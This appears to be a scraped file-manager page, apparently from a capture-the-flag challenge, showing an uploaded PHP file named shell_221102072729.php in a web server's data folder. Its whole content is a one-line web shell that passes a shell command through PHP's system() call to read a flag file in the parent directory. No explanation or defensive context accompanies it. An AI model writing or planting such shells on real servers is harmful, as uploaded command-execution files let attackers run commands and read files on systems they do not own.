 File Manager
File "shell_221102072729.php"
Full path: /var/www/html/data/shell_221102072729.php
File size: 46 B
MIME-type: text/x-php
Charset: utf-8
Download Open Back
<?php
system("cat ../yfuucwy0.flag.txt");
?>